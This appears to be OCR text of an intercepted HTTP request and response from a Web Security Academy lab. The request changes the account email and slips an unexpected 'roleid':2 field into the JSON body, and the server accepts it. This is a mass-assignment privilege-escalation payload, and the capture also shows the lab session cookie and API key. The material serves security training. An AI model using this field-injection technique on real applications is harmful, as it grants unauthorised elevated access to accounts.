 Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a000074044f30bf83fa699500ea00bb.web-security-academy.net
3 Cookie: session=3Gfh5IoyxFrCKL3jzjbApQqgxBRLTbik
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 39
10 Origin: https://0a000074044f30bf83fa699500ea00bb.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0a000074044f30bf83fa699500ea00bb.web-security-academy.net/my-accou
nt
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17 Te: trailers
18
19 {
"email":"admin@test.com",
20 "roleid":2
}
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 118
6
7 {
8 "username":"wiener",
9 "email":"admin@test.com",
10 "apikey":"NpZKo0TXOk4fjGBNiBWAAH6IZ5BwmOB0",
11 "roleid":2
12 }